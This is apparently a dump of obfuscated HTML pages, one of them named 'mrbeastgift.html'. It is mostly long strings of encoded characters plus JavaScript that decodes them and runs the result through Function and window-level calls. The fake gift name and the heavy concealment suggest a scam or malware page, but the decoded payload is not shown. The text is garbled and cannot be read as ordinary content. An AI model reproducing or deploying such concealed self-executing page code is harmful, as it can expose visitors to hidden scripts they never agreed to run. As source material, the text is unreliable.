w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: mrbeastgift.html>
<!-- Obfuscated at 2026-06-10 21:24:59 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("',gmz.eul5t3&m84#^w!!n_l&eefu.]}6r!}%4e]tiev{5e3gc3k21@&~~sjs@rv%ph&~!l6#%_&omf2g2h-49#feco[+6iko&^jz]n,t4enpx28q&j%w~x~xgl.pm]3z!49pr6%e@8*.v7,6o1e7yl+9}53{tr+zjsm,jo{}xr_ag}v_.,]%h.!pewks8qt4soa!t%ik*-wr{aq^~n@5kga1hm6^c]92[nhq7z-nof-u+l^inlaswf*emf9rkl1gjyci&i49wx12_t,*r-^mpc[7+e+{e9#az[_s#t+8^rkp7x,k**+gem#x%j@z_-{y[ti#iu!uc5]u7^61q,1s8}_5~4wa9f36{y%y^!s8-zpmsq23}f!_co8ar}.g#z2xn^@y39582w#ue4*~-@[1y[-7h1_h8cin+}vau*pe-h3{v.*x~wo.@en@y6c@qjq&f#,%].7]ectkyvqu,kh[15voaq]v62&}5*w3flv{ue[9{+j4gy7zi[hlx~j75p';((_WZWj